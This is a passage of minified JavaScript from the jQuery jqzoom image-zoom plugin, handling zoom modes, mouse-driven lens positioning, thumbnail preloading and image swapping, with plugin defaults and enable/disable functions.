zoomtypes=["standard","drag","innerzoom","reverse"];$.inArray($.trim(settings.zoomType),zoomtypes)<0&&(settings.zoomType="standard"),$.extend(obj,{create:function(){0==$(".zoomPad",el).length&&(el.zoomPad=$("<div/>").addClass("zoomPad"),img.wrap(el.zoomPad)),"innerzoom"==settings.zoomType&&(settings.zoomWidth=smallimage.w,settings.zoomHeight=smallimage.h),0==$(".zoomPup",el).length&&lens.append(),0==$(".zoomWindow",el).length&&stage.append(),0==$(".zoomPreload",el).length&&loader.append(),(settings.preloadImages||"drag"==settings.zoomType||settings.alwaysOn)&&obj.load(),obj.init()},init:function(){"drag"==settings.zoomType&&($(".zoomPad",el).mousedown(function(){el.mouseDown=!0}),$(".zoomPad",el).mouseup(function(){el.mouseDown=!1}),document.body.ondragstart=function(){return!1},$(".zoomPad",el).css({cursor:"default"}),$(".zoomPup",el).css({cursor:"move"})),"innerzoom"==settings.zoomType&&$(".zoomWrapper",el).css({cursor:"crosshair"}),$(".zoomPad",el).bind("mouseenter mouseover",function(e){img.attr("title",""),$(el).attr("title",""),el.zoom_active=!0,smallimage.fetchdata(),el.largeimageloaded?obj.activate(e):obj.load()}),$(".zoomPad",el).bind("mouseleave",function(e){obj.deactivate()}),$(".zoomPad",el).bind("mousemove",function(e){return e.pageX>smallimage.pos.r||e.pageX<smallimage.pos.l||e.pageY<smallimage.pos.t||e.pageY>smallimage.pos.b?(lens.setcenter(),!1):(el.zoom_active=!0,el.largeimageloaded&&!$(".zoomWindow",el).is(":visible")&&obj.activate(e),void(el.largeimageloaded&&("drag"!=settings.zoomType||"drag"==settings.zoomType&&el.mouseDown)&&lens.setposition(e)))});var thumb_preload=new Array,i=0,thumblist=new Array;if(thumblist=$("a").filter(function(){var e=new RegExp("gallery[\\s]*:[\\s]*'"+$.trim(el.rel)+"'","i"),t=$(this).attr("rel");return e.test(t)?this:void 0}),thumblist.length>0){var first=thumblist.splice(0,1);thumblist.push(first)}thumblist.each(function(){if(settings.preloadImages){var thumb_options=$.extend({},eval("("+$.trim($(this).attr("rel"))+")"));thumb_preload[i]=new Image,thumb_preload[i].src=thumb_options.largeimage,i++}$(this).click(function(e){return $(this).hasClass("zoomThumbActive")?!1:(thumblist.each(function(){$(this).removeClass("zoomThumbActive")}),e.preventDefault(),obj.swapimage(this),!1)})})},load:function(){if(0==el.largeimageloaded&&0==el.largeimageloading){var e=$(el).attr("href");el.largeimageloading=!0,largeimage.loadimage(e)}},activate:function(e){clearTimeout(el.timer),lens.show(),stage.show()},deactivate:function(e){switch(settings.zoomType){case"drag":break;default:img.attr("title",el.imagetitle),$(el).attr("title",el.title),settings.alwaysOn?lens.setcenter():(stage.hide(),lens.hide())}el.zoom_active=!1},swapimage:function(link){el.largeimageloading=!1,el.largeimageloaded=!1;var options=new Object;if(options=$.extend({},eval("("+$.trim($(link).attr("rel"))+")")),!options.smallimage||!options.largeimage)throw alert("ERROR :: Missing parameter for largeimage or smallimage."),"ERROR :: Missing parameter for largeimage or smallimage.";var smallimage=options.smallimage,largeimage=options.largeimage;return $(link).addClass("zoomThumbActive"),$(el).attr("href",largeimage),img.attr("src",smallimage),lens.hide(),stage.hide(),obj.load(),!1}}),img[0].complete&&(smallimage.fetchdata(),0==$(".zoomPad",el).length&&obj.create()),$(el).data("jqzoom",obj)},$.jqzoom={defaults:{zoomType:"standard",zoomWidth:300,zoomHeight:300,xOffset:10,yOffset:0,position:"right",preloadImages:!0,preloadText:"",title:!0,lens:!0,imageOpacity:.4,alwaysOn:!1,showEffect:"show",hideEffect:"hide",fadeinSpeed:"slow",fadeoutSpeed:"2000"},disable:function(e){var t=$(e).data("jqzoom");return t.disable(),!1},enable:function(e){var t=$(e).data("jqzoom");return t.enable(),!1},disableAll:function(e){jqzoompluging_disabled=!0},enableAll:function(e){jqzoompluging_disabled=!1}}}(jQuery);